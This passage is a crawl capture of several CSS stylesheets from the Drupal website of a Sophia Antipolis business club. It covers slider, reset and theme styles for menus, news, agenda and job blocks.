  .view-bendy-featured-content-rotating-banner .views-field-title {
    font-size: 26px;
    line-height: 26px;
  }
}


/*Normal*/

@media (min-width: 980px) {
  .view-bendy-featured-content-rotating-banner .views-field-title {
    font-size: 38px;
    line-height: 38px;
  }
}


/*Wide*/

@media (min-width: 1220px) {
  .view-bendy-featured-content-rotating-banner .views-field-title {
    font-size: 50px;
    line-height: 50px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://sophiaclubentreprises.com/sites/all/modules/views_fractionslider/css/fractionslider.css?s4jc4m
body_size: 1008
content:
/* SLIDER STYLES */
	
.slider-wrapper {
    background: #1b1b1b none repeat scroll 0 0;
    border: 1px solid #000000;
    box-shadow: 0 3px 5px #666666;
    height: auto;
    max-height: 400px;
    overflow: hidden;
    position: relative;
    width: 100%;
}
.slider {
	position: relative;
	width: 100%;
	/*	height:400px; when responsive, comment this out */
	margin: 0 auto;
	background: #1b1b1b;
}
 @media only screen and (min-width: 1000px) {
.slider {
}
}
 @media only screen and (min-width: 1440px) {
.slider {
}
}
/* ELEMENT STYLES */

.slider-wrapper p {
	position: absolute;
	top: -200px;
	z-index: 8000;
	padding: 1% 3%;
	font-size: 24px;
	line-height: 100%;
	color: #fff;
	white-space: nowrap;
}
.view .slider-wrapper p {
	padding: 0;
	position: static;
	white-space: pre-wrap;
}
.view .slider-wrapper .views-field {
}
.claim {
	line-height: 100%
}
.slider-wrapper .teaser {
	padding: 0.5% 1.5%;
	font-size: 14px;
	line-height: 100%
}
.small {
	width: 250px;
	padding-left: 0;
	padding-right: 0px;
	text-align: center;
}
.light-green {
	background: #95C542;
}
.green {
	background: #7CB761
}
.orange {
	background: #EF7D00
}
.turky {
	background: #348E8A
}
.white {
	background: #fff;
	color: #333
}
.fraction-slider {
	position: relative;
	width: 100%;
	height: 100%;
	overflow: visible;
}
.fraction-slider .slide {
	display: none;
	width: 100%;
	height: 100%;
	position: absolute;
	z-index: 5000;
}
.fraction-slider .active-slide {
	z-index: 9999;
}
.fraction-slider .fs_obj {
	display: block;
	display: none;
	position: absolute;
	top: 0px;
	left: 100%;
	z-index: 7000;
}
.fraction-slider .fs_fixed_obj {
	z-index: 6000;
	left: 0;
}
.fraction-slider .fs_obj * {
	display: inline-block;
	position: relative;
	top: 0px;
	left: 0px;
}
.fs_loader {
	width: 100%;
	height: 400px;
	background: url(images/fs.spinner.gif) center center no-repeat transparent;
}
/** CONTROLS **/

.fraction-slider .prev, .fraction-slider .next {
	display: none;
	position: absolute;
	width: 45px;
	height: 45px;
	z-index: 9999;
}
.fraction-slider .prev {
	left: 10px;
	top: 48%;
	background: url(images/fs.prevnext.png) 0px 0px no-repeat transparent;
}
.fraction-slider .prev:hover {
	background: url(images/fs.prevnext.png) 0px -45px no-repeat transparent;
}
.fraction-slider .next {
	right: 10px;
	top: 48%;
	background: url(images/fs.prevnext.png) -45px 0px no-repeat transparent;
}
.fraction-slider .next:hover {
	background: url(images/fs.prevnext.png) -45px -45px no-repeat transparent;
}
.fraction-slider:hover .prev, .fraction-slider:hover .next {
	display: block;
}
/** PAGER **/

.fs-pager-wrapper {
	position: absolute;
	left: 10px;
	bottom: 10px;
	z-index: 9999;
}
.fs-pager-wrapper a, .fs-custom-pager-wrapper a {
	display: inline-block;
	width: 14px;
	height: 14px;
	margin: 0 5px 0 0;
	background: url(images/fs.pager.png) 0px -14px no-repeat transparent;
}
.fs-pager-wrapper .active, .fs-custom-pager-wrapper .active {
	background: url(images/fs.pager.png) 0px 0px no-repeat transparent;
}
div.contextual-links-wrapper {
	z-index: 99999;
}
.views-ui-dialog {
	z-index: 99999;
}


--- FILE ---
content_type: text/css
request_url: https://sophiaclubentreprises.com/sites/all/themes/theme822/css/boilerplate.css?s4jc4m
body_size: 4731
content:
/**
	* Reset CSS
*/
html, body, div, span, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
abbr, address, cite, code,
del, dfn, em, img, ins, kbd, q, samp,
small, strong, sub, sup, var,
b, i,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section, summary,
time, mark, audio, video {
    margin:0;
    padding:0;
    border:0;
    outline:0;
    font-size:100%;
    vertical-align:baseline;
    background:transparent;
}

li ul, li ol { margin:0; }
ul, ol { margin:0; padding-left:0; list-style:none; list-style-image:none; list-style-type:none;}
dl { margin: 0 0 1.5em 0; }
dl dt { font-weight: bold; }
dd { margin-left: 1.5em; }
table { margin-bottom:1.5em; width:100%; }
th, tr, td { vertical-align: middle; }
hr { background:#666; border:none; clear:both; float:none; height:1px; margin: -1px 0 1.5em; width: 100%; }
fieldset { border: 1px solid #ccc; margin: .5em 0; padding: 1em; }

iframe {
	background: url(../images/form.png) !important;
}
.at300b iframe { background: none !important;}

.addthis_toolbox {
	padding-top: 3px;
}

.addthis_button_compact {
	margin: 4px 0 0 30px;
}
/**
	* Normalize CSS
*/
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section { display: block; }
audio, canvas, video { display: inline-block; *display: inline; *zoom: 1; }
audio:not([controls]) { display: none; }
[hidden] { display: none; }

p {
	margin:0 0 15px 0;
}

nav ul {
    list-style:none;
}

blockquote, q {
    quotes:none;
}

blockquote:before, blockquote:after,
q:before, q:after {
    content:'';
    content:none;
}

/* change colours to suit your needs */
ins {
    background-color:#46a7e2;
    color:#000;
    text-decoration:none;
}

/* change colours to suit your needs */
mark {
    background-color:#46a7e2;
    color:#000; 
    font-style:italic;
    font-weight:bold;
}

del {
    text-decoration: line-through;
}

abbr[title], dfn[title] {
    border-bottom:1px dotted;
    cursor:help;
}

table {
    border-collapse:collapse;
    border-spacing:0;
}

/* change border colour to suit your needs */
hr {
    display:block;
    height:1px;
    border:0;   
    border-top:1px solid #cccccc;
    margin:1em 0;
    padding:0;
}


/* END RESET CSS */


/* fonts.css from the YUI Library: developer.yahoo.com/yui/
	Refer to developer.yahoo.com/yui/3/cssfonts/ for font sizing percentages
	
	There are three custom edits:
	* remove arial, helvetica from explicit font stack
	* we normalize monospace styles ourselves
	* table font-size is reset in the HTML5 reset above so there is no need to repeat
*/


/* =============================================================================
	Forms from normalize
========================================================================== */

/*
	* Corrects margin displayed oddly in IE6/7
*/
form {
    margin: 0;
}

/*
	* 1. Corrects font size not being inherited in all browsers
	* 2. Addresses margins set differently in IE6/7, F3/4, S5, Chrome
	* 3. Improves appearance and consistency in all browsers
*/

button,
input,
select,
textarea {
    font-size: 100%; /* 1 */
	font-family: sans-serif;
    margin: 0; /* 2 */
    vertical-align: baseline; /* 3 */
    *vertical-align: middle; /* 3 */
}

/*
	* 1. Addresses FF3/4 setting line-height using !important in the UA stylesheet
	* 2. Corrects inner spacing displayed oddly in IE6/7
*/

button,
input {
    line-height: normal; /* 1 */
    *overflow: visible;  /* 2 */
}

/*
	* Corrects overlap and whitespace issue for buttons and inputs in IE6/7
	* Known issue: reintroduces inner spacing
*/

table button,
table input {
    *overflow: auto;
}

/*
	* 1. Improves usability and consistency of cursor style between image-type 'input' and others
	* 2. Corrects inability to style clickable 'input' types in iOS
*/

button,
html input[type="button"], 
input[type="reset"], 
input[type="submit"] {
    cursor: pointer; /* 1 */
    -webkit-appearance: button; /* 2 */
}

/*
	* 1. Addresses box sizing set to content-box in IE8/9
	* 2. Addresses excess padding in IE8/9
*/

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box; /* 1 */
    padding: 0; /* 2 */
}

/*
	* 1. Addresses appearance set to searchfield in S5, Chrome
	* 2. Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof)
*/

input[type="search"] {
    -webkit-appearance: textfield; /* 1 */
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box; /* 2 */
    box-sizing: content-box;
}

/*
	* Corrects inner padding displayed oddly in S5, Chrome on OSX
*/

input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

/*
	* Corrects inner padding and border displayed oddly in FF3/4
	* www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/
*/

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

/*
	* 1. Removes default vertical scrollbar in IE6/7/8/9
	* 2. Improves readability and alignment in all browsers
*/

textarea {
    overflow:auto; vertical-align:top; resize:none;
}

select:focus, input:focus, textarea:focus { outline:none;}



/* normalize monospace sizing 
	* en.wikipedia.org/wiki/MediaWiki_talk:Common.css/Archive_11#Teletype_style_fix_for_Chrome
*/
pre, code, kbd, samp { font-family: monospace, sans-serif; }


/* 
	* minimal base styles 
*/


body, select, input, textarea { 
	/* #444 looks better than black */ 
	color: #444; 
}

h1,h2,h3,h4,h5,h6 { font-weight: normal; }
h1 {
/* 	border-bottom: 5px dotted #CB6501;
    border-style: dotted; */
    display: block;
    font-size: 32px;
    line-height: 1em;
    margin-bottom: 0.5em;
    padding-bottom: 20px; 
	color:#CB6501;
	/* font-family: 'birds_of_paradiseregular'; */
	/* font-family:wisdom-script; */
	font-family: Courgette;
}

/*Page Contact*/
.page-contact h1 {
	color : #0C6E43;
	background: url("../images/point-contact.png") repeat-x scroll left 50px transparent;
	padding-bottom: 25px;
	margin-bottom: 20px;
	/* border-bottom: 5px dotted #0C6E43; */
}

/*Page Nos actualités Sophia*/


/* .page-hp-actualites-de-sophia .panel-col-first{ */
.view-hp-actualites-de-sophia .panel-col-first, .view-actualit-s-feed .panel-col-first{
	width:20%;
	position: relative;
	background: #F3EFE6; 
	border: 5px solid #F3EEE8; 
	height:80px;
	color:8cb7c7;
	box-shadow: -5px 5px 20px 0px #656565;
} 

.page-hp-actualites-de-sophia .panel-col-first:after, .page-hp-actualites-de-sophia .panel-col-first:before, .page-actualit-s-feed .panel-col-first:after, .page-actualit-s-feed .panel-col-first:before{
	left: 100%; 
	border: solid transparent; 
	content: "";
position: absolute;}
.page-hp-actualites-de-sophia .panel-col-first:after,  .page-actualit-s-feed .panel-col-first:after{
	border-left-color: #F3EEE8; 
	border-width: 10px; 
	top: 50%; 
	margin-top: -10px;
} 
.page-hp-actualites-de-sophia .panel-col-first:before, .page-actualit-s-feed .panel-col-first:before{
	border-left-color: #F3EEE8;
	border-width: 20px; top: 50%;
	margin-top: -30px;		
}
.page-hp-actualites-de-sophia .panel-col-last, .page-actualit-s-feed .panel-col-last{		
	/* background: none repeat scroll 0 0 #8cb7c7; */
    color: #fff;
    padding: 10px;
	width :70%;
}
.page-hp-actualites-de-sophia .views-field-created	.field-content, .page-actualit-s-feed .views-field-created	.field-content{
	color : #9EC3CC;
	font-size:14px;
	font-weight:bold;
}


/*Page Nos actualités*/

/*Page Agenda Sophia*/

.page-hp-agenda-de-sophia h1{
	color : #C4C4C4;
	background: url("../images/point-agenda.png") repeat-x scroll left 50px transparent;
	margin-bottom: 25px;
	padding-bottom: 20px;
	/* border-bottom: 5px dotted #C4C4C4; */
}

/* .page-hp-agenda-de-sophia .panel-col-first{ */
.view-slider-page-sophia .views-slideshow-controls-text-pause {
	display: none;
}

.view-hp-agenda-de-sophia .panel-col-first, .view-agenda-sophia-antipolis .panel-col-first{
	width:20%;
	position: relative;
	background: #F3EFE6; 
	border: 5px solid #F3EEE8; 
	height:80px;
	box-shadow: none;
} 

.page-hp-agenda-de-sophia .panel-col-first:after, .page-hp-agenda-de-sophia .panel-col-first:before {
	left: 100%; 
	border: solid transparent; 
	content: "";
position: absolute;}
.page-hp-agenda-de-sophia .panel-col-first:after {
	border-left-color: #F3EEE8; 
	border-width: 10px; 
	top: 50%; 
	margin-top: -10px;
} 
.page-hp-agenda-de-sophia .panel-col-first:before {
	border-left-color: #F3EEE8;
	border-width: 20px; top: 50%;
	margin-top: -30px;		
}
/* .page-hp-agenda-de-sophia .panel-col-last{		 */
.view-hp-agenda-de-sophia .panel-col-last, .view-agenda-sophia-antipolis .panel-col-last{		
	background: none repeat scroll 0 0 #C4C4C4;
    color: #fff;
    padding: 10px;
	width :70%;
}
.page-hp-agenda-de-sophia .views-field-created	.field-content{
	color : #9EC3CC;
	font-size:14px;
	font-weight:bold;
}

/*Page Agenda Sophia*/

.page-hp-emplois h1{
	color : #1C3C51;
	border-bottom: 5px dotted #1C3C51;
}

.view-hp-emplois .panel-col-first{
	width:20%;
	position: relative;
	background: #F3EFE6; 
	border: 5px solid #F3EEE8; 
	height:80px;
	color:8cb7c7;
	box-shadow: -5px 5px 20px 0px #656565;
} 

.page-hp-emplois .panel-col-first:after, .page-hp-emplois .panel-col-first:before {
	left: 100%; 
	border: solid transparent; 
	content: "";
position: absolute;}
.page-hp-emplois .panel-col-first:after {
	border-left-color: #F3EEE8; 
	border-width: 10px; 
	top: 50%; 
	margin-top: -10px;
} 
.page-hp-emplois .panel-col-first:before {
	border-left-color: #F3EEE8;
	border-width: 20px; top: 50%;
	margin-top: -30px;		
}
.view-hp-emplois .panel-col-last{		
	background: none repeat scroll 0 0 #1C3C51;
    color: #fff;
    padding: 10px;
	width :70%;
}
.page-hp-emplois .views-field-created	.field-content{
	color : #9EC3CC;
	font-size:14px;
	font-weight:bold;
}

.node-article .content{  
}  


/*page nos partenaires*/
.page-nos-partenaires  h1{
	color : #FD9800;
	background: url("../images/point-nos-partenaires.png") repeat-x scroll left 50px transparent;
	padding-bottom: 25px;
	margin-bottom: 20px;
	/* border-bottom: 5px dotted #FD9800; */
}

.page-nos-partenaires .panel-display  {
	background: none repeat scroll 0 0 #fff;
    display: inline;
    float: left;
    margin: 10px;
	
	
}

/*vie pratique*/
.page-node-21 h1, .page-node-101563 h1 {
	color : #4D70B0;
	background: url("../images/point-vie-pratique-sophia.png") repeat-x scroll left 50px transparent;
	padding-bottom: 25px;
	margin-bottom: 20px;
	/* border-bottom: 5px dotted #4D70B0; */
}

.page-node-21 .field-item p, .page-node-101563 .field-item p,  #tableau-legende {
background: #4D70B0;
padding: 20px;
color: #fff;
margin-bottom: 0;
/* border: solid 0px #2e2e2e;
-moz-border-radius-topleft: 8px;
-moz-border-radius-topright: 8px;
-moz-border-radius-bottomleft: 8px;
-moz-border-radius-bottomright: 8px;
-webkit-border-top-left-radius: 8px;
-webkit-border-top-right-radius: 8px;
-webkit-border-bottom-left-radius: 8px;
-webkit-border-bottom-right-radius: 8px;
border-top-left-radius: 8px;
border-top-right-radius: 8px;
border-bottom-left-radius: 8px;
border-bottom-right-radius: 8px;
-moz-box-shadow: -4px 5px 6px #242424;
-webkit-box-shadow: -4px 5px 6px #242424;
box-shadow: -4px 5px 6px #242424; */
}

#tableau-legende strong {
	padding-left: 20px;
}

/*nos membres*/
.page-node-94 h1, .page-node-3740 h1, .page-membre-du-conseil-d-administration h1, .page.Membre-adherant h1 {
	color: #ffcc33 !important;
	background: url("../images/point-nos-membres.png") repeat-x scroll left 50px transparent;
	padding-bottom: 25px;
	margin-bottom: 20px;
	/* border-bottom: 5px dotted #FFCC32; */
}

.page-nos-membres .panel-display  {
	background: none repeat scroll 0 0 #fff;
    display: inline;
    float: left;
    margin: 10px;
	
}

h2 {
	font-size:24px;
}

h3 {
	font-size:18px;
	line-height:2em;
}

h4 {
	font-size:15px;
	line-height: 1.25em;
	margin-bottom: 1.25em; 
}

h5 {
	font-size:12px;
	font-weight:bold;
	margin-bottom:1.5em; 
}

h6 {
	font-size:10px;
	font-weight:bold;
	line-height: 1.8em;
	margin-bottom:1.8em;
}


/* Accessible focus treatment */
a:hover, a:active { outline:none; color:#8CB7C7!important;}

ul, ol { margin-left:0; }
ol { list-style-type:decimal; }

/* Remove margins for navigation lists */

small { font-size:85%; }
strong, th { font-weight:bold; }

img { font-size:0; line-height:0; vertical-align:top;}
td, td img { vertical-align:top; }

sub { vertical-align:sub; font-size:smaller; }
sup { vertical-align:super; font-size:smaller; }

pre { 
	padding:15px; 
	white-space:pre; /* CSS2 */
	white-space:pre-wrap; /* CSS 2.1 */
	white-space:pre-line; /* CSS 3 (and 2.1 as well, actually) */
	word-wrap:break-word; /* IE */
}

legend { *margin-left:-7px; }

input[type="radio"] { vertical-align:text-bottom; }
input[type="checkbox"] { vertical-align:middle; *vertical-align:baseline;}

/* hand cursor on clickable input elements */
label, input[type=button], input[type=submit], button { cursor:pointer;}
label { display: table; font-weight: normal;}
label.option { display: inline;}

/*
	* 1. Correct font-size not inheriting in all browsers
	* 2. Remove margins in FF3/4 S5 Chrome
	* 3. Define consistent vertical alignment display in all browsers
*/

button, input, select, textarea { font-size: 100%; margin: 0; vertical-align: baseline; *vertical-align: middle; }

/*
	* 1. Define line-height as normal to match FF3/4 (set using !important in the UA stylesheet)
	* 2. Correct inner spacing displayed oddly in IE6/7
*/

button, input { line-height: normal; *overflow: visible; }

table button, table input { *overflow: auto; }

/* colors for form validity */
input:valid, textarea:valid   {  }
input:invalid, textarea:invalid { 
	border-radius:1px;
	box-shadow:0px 0px 5px red;
}
.no-boxshadow input:invalid, 
.no-boxshadow textarea:invalid { background-color:#f0dddd; }


/* These selection declarations have to be separate.*/
::-moz-selection{ background:#46a7e2; color:#fff; text-shadow:none; }
::selection { background:#46a7e2; color:#fff; text-shadow:none; } 

/*  j.mp/webkit-tap-highlight-color */
a:link { -webkit-tap-highlight-color: #46a7e2; } 

/* make buttons play nice in IE:    
	button {  width: auto; overflow: visible; }
	
/* bicubic resizing for non-native sized IMG */
img { -ms-interpolation-mode: bicubic; }

/*
	* Correct overflow not hidden in IE9 
*/

svg:not(:root) { overflow: hidden; }


#skip-link {
	position: absolute;
}

/* 
	* Non-semantic helper classes 
*/

/* for image replacement */
.ir { display:block; border:0; text-indent:-999em; overflow:hidden; background-color:transparent; background-repeat:no-repeat; text-align:left; direction:ltr; }
.ir br { display:none; }

/* Hide from both screenreaders and browsers:h5bp.com/u */
.hidden { display:none !important; visibility:hidden; }

/* Hide only visually, but have it available for screenreaders:h5bp.com/v */
.visuallyhidden { border:0; clip:rect(0 0 0 0); height:1px; margin:-1px; overflow:hidden; padding:0; position:absolute; width:1px; }

/* Extends the .visuallyhidden class to allow the element to be focusable when navigated to via the keyboard:h5bp.com/p */
.visuallyhidden.focusable:active, .visuallyhidden.focusable:focus { clip:auto; height:auto; margin:0; overflow:visible; position:static; width:auto; }

/* Hide visually and from screenreaders, but maintain layout */
.invisible { visibility: hidden; }


.clearfix:before, .clearfix:after { content:""; display:table; }
.clearfix:after { clear:both;}
.clearfix { zoom:1; }


#cboxTitle { 
	background: #fff;
	opacity: 0.8;
	-moz-opacity: 0.8;
	filter:alpha(opacity=80);
}

#edit-author #edit-name {
	background-image: none;
}

--- FILE ---
content_type: text/css
request_url: https://sophiaclubentreprises.com/sites/all/themes/theme822/css/style.css?s4jc4m
body_size: 14168
content:
@import url(//fonts.googleapis.com/css?family=Roboto:500,300,100);
@import url(//fonts.googleapis.com/css?family=Open+Sans:400,600);
@import url(//fonts.googleapis.com/css?family=Yellowtail|Lobster|Lobster+Two:400,400italic,700italic|Playball|Courgette|Satisfy);


/* ------------------------- DRUPAL 7 FRAMEWORK ------------------------- */
body#body {
	font-family: helvetica;
}

p {margin-bottom:20px;}


.panel-pane.error-page .pane-content .err-title,
.panel-pane.error-page .pane-content span.err,
#node-21 a, #node-101563 a {
	color:#000;
	outline:none;
	text-decoration:none;

}

.section .views-field-title .field-content a,
.view-agenda-sophia-antipolis .views-field-title a,
#block-views-hp-agenda-de-sophia-block .views-field-url a,
#block-views-1-membre-aleatoire-block .views-field-title a, 
#block-views-1-membre-aleatoire-block-1 .views-field-title a, 
.view-hp-agenda-de-sophia .views-field-title a, 
#block-views-hp-agenda-de-sophia-block .views-field-title a, 
#block-views-agenda-sophia-antipolis-block .views-field-view-node a, 
.field-name-taxonomy-forums .links a, a{
	color: black;
	outline:none;
	text-decoration:none;
}
a:hover,
.field-name-taxonomy-forums .links a:hover,
#block-views-our-team-block .views-field-title a:hover {
	text-decoration: none;
	color: #8CB7C7;
}

.panel-pane.error-page .pane-content .err-title,
.panel-pane.error-page .pane-content span.err {
	text-decoration: none;
}

strong {
	font-weight:bold;
}

.fl-l {float:left;}
.fl-r {float:right;}

.extra {overflow:hidden;}

.align-left {text-align: left;}
.align-center {text-align: center;}
.align-right {text-align: right;}

/* Selection colours (easy to forget) */
::selection 	 	{background: rgb(65,80,90);}
::-moz-selection 	{background: rgb(65,80,90);}
img::selection 		{background: transparent;}
img::-moz-selection	{background: transparent;}
body {-webkit-tap-highlight-color: rgb(65,80,90);}


.ajax-progress {
	display:none;
}

#edit-style-options-row--2 {
	clear: both;
}
#admin-menu {
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}

div.messages {
	padding-right: 30px;
}

.dismiss {
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	text-transform: lowercase;
	padding: 2px 6px 4px;
	width: auto;
	line-height: normal;
	font-family: Helvetica;
}
.dismiss:hover {
	color: #fff;
	text-shadow: none;
}

.opacity-hover a {
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.opacity-hover a:hover {
	opacity: 0.7;
}


/* ------------------------- Bloc Perso ------------------------- */

/*Bloc ActualitÃƒÆ’Ã‚Â© de Sophia*/
#block-aggregator-category-1{
	background: #8CB7C7;
	margin : 10px;
	padding:5px;
	height:549px;
}

#block-aggregator-category-1 h2{
	color:#fff;
	border-bottom: 5px dotted #fff;
}
#block-aggregator-category-1 h2:first-line, #block-aggregator-category-2 h2:first-line, #block-aggregator-category-3 h2:first-line{
	font-family: wisdom-script;
	text-transform: none;
	word-spacing: 150px;
}

/*Bloc Actu de Sophia 2*/

#content_actus {
    background: white url(/sites/all/themes/theme822/images/fond-sce.png);
    padding: 5px;
    color: #fff;
}

#block-views-hp-actualites-de-sophia-block h2, #block-views-actualit-s-feed-block h2{
	color:#fff;
	margin-bottom: 8px
}

#block-views-hp-actualites-de-sophia-block .views-field-title, #block-views-actualit-s-feed-block .views-field-title{
	text-transform: initial;
	font-family: arial;
    font-size: 15px;
	font-weight:bold;
		margin-bottom:5px;
}
#block-views-hp-actualites-de-sophia-block .views-row, #block-views-actualit-s-feed-block .views-row{
	/*border-bottom: 1px dotted #fff;
	background: #b1a5a5;*/
}
 
#block-views-hp-actualites-de-sophia-block h2:first-line,#block-views-actualit-s-feed-block h2:first-line, #block-views-agenda-sophia-antipolis-block h2:first-line, #block-views-hp-agenda-de-sophia-block h2:first-line, #block-aggregator-category-3 h2:first-line, #block-views-hp-emplois-block h2:first-line{
	font-family: wisdom-script;
	text-transform: initial;
	font-size: 35px;
}


/*Bloc Agenda de Sophia*/
#block-aggregator-category-2{
	background: #C4C4C4;
	margin : 10px;
	padding:5px;
}

#block-aggregator-category-2 h2{
	color:#fff;
	border-bottom: 5px dotted #fff;
	padding-bottom:5px;
}

#block-views-hp-agenda-de-sophia-block h2, #block-views-agenda-sophia-antipolis-block h2{
	color:#fff;
	/* border-bottom: 5px dotted #fff; */
	/* padding-bottom:5px; */
	margin-bottom: 8px
}

#block-views-hp-agenda-de-sophia-block h2:after, #block-views-agenda-sophia-antipolis-block h2:after{
	content: url(../images/Bordure.png);
	display: block;
	margin-top: -18px !important;
	margin-left: -15px !important;
}

#block-views-hp-agenda-de-sophia-block .views-row, #block-views-agenda-sophia-antipolis-block .views-row{
	border-bottom: 1px dotted #fff;
	padding-bottom: 10px;
}

/*#block-views-hp-agenda-de-sophia-block .views-field-timestamp,
#block-views-agenda-sophia-antipolis-block .views-field-field-date-evenement {
	color: white;
	background: #f9b234;
    text-align: center;
    width: 100%;
    margin-right: 100%;
    font-weight: bold;
    font-family: arial;
    padding: 3px;
    font-size: 13px;
}*/

/*#block-views-hp-agenda-de-sophia-block .views-field-description, #block-views-agenda-sophia-antipolis-block .views-field-body,#block-views-hp-emplois-block .views-field-description,#block-views-hp-actualites-de-sophia-block .views-field-description, #block-views-actualit-s-feed-block .views-field-description{
	font-size:12px;font-family: arial;
	color:#fff;
	line-height: 16px;
		}*/

/*#block-views-hp-agenda-de-sophia-block .views-field-title, #block-views-agenda-sophia-antipolis-block .views-field-view-node, #block-views-hp-emplois-block .views-field-title{
	text-transform: initial;
	font-family: arial;
	display: block;
	text-align: center;
    font-size: 15px;
	font-weight:bold;
	margin-bottom:5px;
}
*/
 
/*Bloc Emplois */
#block-aggregator-category-3{
	background: #1C3C51;
	margin : 10px;
	padding:5px;
	color:#fff;
}

#block-aggregator-category-3 h2{
	color:#fff;
	border-bottom: 5px dotted #fff;
	padding-bottom:5px;
}

#block-aggregator-category-3  ul.contextual-links li a{
	color:#fff;
}

/*Bloc emplois 2*/
#block-views-hp-emplois-block{
	background: #1C3C51;
	margin : 10px;
	padding:5px;
	color: #fff;
}

#block-views-hp-emplois-block h2{
	color:#fff;
	/* border-bottom: 5px dotted #fff; */
	/* padding-bottom:10px; */
	margin-bottom: 8px
}

#block-views-hp-emplois-block h2:after {
	content: url(../images/Bordure.png);
	display: block;
	margin-top: -12px !important;
	margin-left: -15px !important;
}

#block-views-hp-emplois-block .views-field-title{
	text-transform: initial;
	font-family: arial;
    font-size: 15px;
	font-weight:bold;
		margin-bottom:5px;
		
}

#block-views-hp-emplois-block .views-field-title a{
		color:#fff;
		}
#block-views-hp-emplois-block .views-row-first{
	padding-bottom: 20px;
	border-bottom: 1px dotted #fff;
}
#block-views-hp-emplois-block .views-field-description{
		font-size:12px;
		}
		



/*Bloc partenaire footer*/
#block-views-partenaires-footer-block h2 {
color:#4b90cd;
	font-size: 18px;font-weight:bold;
margin-bottom: 0;
text-transform:uppercase;font-family: 'Nexa-light', sans-serif;
}

#block-views-partenaires-footer-block .item-list ul li {
	
	display:inline-block;
	padding-left: 50px;
}
#block-views-partenaires-footer-block .item-list {

	display:inline-block;
}

/*Menu Footer*/

.wacan {
	text-align: center;
}

.wacan a,
#block-menu-menu-menu-footer a{
	color: #636162;
    font-family: 'Montserrat', sans-serif;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: bold;
}

#block-menu-menu-menu-footer li:first-child{
    border-left: none;
}

#block-menu-menu-menu-footer li{
    border-left: 1px dotted #636162;
    display: block;
    float: left;
    text-align: center;
}

.communication-by-agence-wacan {
	width: auto !important;
}


/* ------------------------- HEADER ------------------------- */
#header {
	position: relative;
	background: #fff url(../images/section1-bg.jpg) 50% 0;
}
#logo {
	display: inline-block;
	margin-top: 8px;
}
.section-0 {
	background: #ffff url(../images/body.jpg);
	color: #ffffff;
	padding: 10px 0 14px 0;
}
.section-1 {
    position: fixed;
    background: white;
    z-index: 9999;
    width: 100%;
    padding: 15px 0px;
}

#header {
	min-height: 88px;
}

.section-1 .col1 {float:left;}
.section-1 .col2 {float:right; padding-top: 17px;}
.section-2 {}
.section-4 {
	/*padding-bottom: 42px;
	padding-top: 78px;*/
}

.header-phone .content {
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
	text-transform: uppercase;
	font-size: 15px;
	line-height: 17px;
	float: right;
	background: url(../images/phone-icon.png) 0 1px no-repeat;
	padding-left: 17px;
}
.header-phone span {
	color: #f4af00;
	font-weight: 300;
	font-size: 13px;
}


.slider-wide .contextual-links-wrapper {
	right: 50%;
}

/* ------------------------- MAIN MENU ------------------------- */
.select-menu {display:none !important;}

#superfish-1 {
	background:none;
	float:left;
	position:relative;
	width:auto;
}
#superfish-1 li {
	background:none;
	border:0;
	overflow:inherit;
	padding:0;
	text-align:center;
}
#superfish-1 > li {
	margin-left: 20px;
}
#superfish-1 > li > a {
	background: url(../images/menu-hover.png) 0 -36px repeat-x;
}
#superfish-1 a {
	border:0;
	color:#3d3d3d;
	font-size:15px;
	padding:10px 12px 11px 12px;
	text-decoration:none;
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
	text-transform: uppercase;
}
#superfish-1 > li > a:hover, #superfish-1 > li.active-trail > a, #superfish-1 > li.sfHover > a {
	color:#fff;,
	background: none;
	background-position: 0 0;
}

#superfish-1 ul {
	background: #f3a900;
	display:none;
	padding:15px 0;
	top:47px;
	width:160px !important;
}
#superfish-1 ul:before {
	display: block;
	content: '';
	position: absolute;
	left: 40px;
	top: -5px;
	width: 9px;
	height: 5px;
	background: url(../images/sub-menu-corner.png) 0 0 no-repeat;
}

#superfish-1 ul li {
	background:none;
	border-bottom:0;
	height:auto;
	padding:0;
}
#superfish-1 ul li a:visited, #superfish-1 ul li a {
	border:0;
	color:#fff;
	font-weight:normal;
	padding:7px !important;
	text-align:center;
}
#superfish-1 ul li a:hover, #superfish-1 ul li.active-trail a  { background:#f7c400;}

#superfish-1 ul li ul {
	left:174px !important;
	padding:10px 0 !important;
	top:-10px;
	background: #f3a900;
}
#superfish-1 ul li ul:before {
	left: -5px;
	top: 13px;
	width: 5px;
	height: 9px;
	background-image: url(../images/sub-menu-corner-2.png);
}
#superfish-1 ul li ul li {
	background:none;
	margin-bottom:1px;
}

#superfish-1 ul li ul li ul:before {
	display: none;
}


ul.nice-menu {
	z-index: 11;
}

#block-views-slider-accueil-block{ 
	z-index:0;
}

.i18n-en .mid-11219 {
	width: 76px !important;
}

.section-1-1 .section-3 ul li  {
	display: inline-block;
    list-style-image: none;
    list-style-type: none;
    text-align: center;
    word-wrap: break-word;
    font-weight: bold;
    padding: 0px 10px;
    text-transform: uppercase;
}


/* ------------------------- SLIDER ------------------------- */
#flexslider_views_slideshow_main_slider-block li {
	padding: 0;
}

.flex-control-thumbs li {
	width: 20%;
}

.flexslider {
	background: none repeat scroll 0 0 transparent;
	border: medium none;
	border-radius: 0 0 0 0;
	box-shadow: none;
	margin-bottom: 0;
}

.flexslider .slides img {
	max-width: 100%;
	max-height: 100%;
